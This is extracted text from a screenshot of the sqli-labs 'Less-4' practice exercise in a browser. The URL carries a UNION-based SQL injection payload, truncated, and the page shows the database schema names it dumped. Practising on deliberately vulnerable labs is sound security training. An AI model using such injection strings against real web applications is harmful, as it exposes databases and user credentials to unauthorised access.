 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- DoubleQ
192.168.80.225/sqli-labs/Less-4/?id=1") union select 1,2,group_concat(SCHEMA_NA
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,wordpress
SQLI DUMB SERIES-4
e graphical screenshot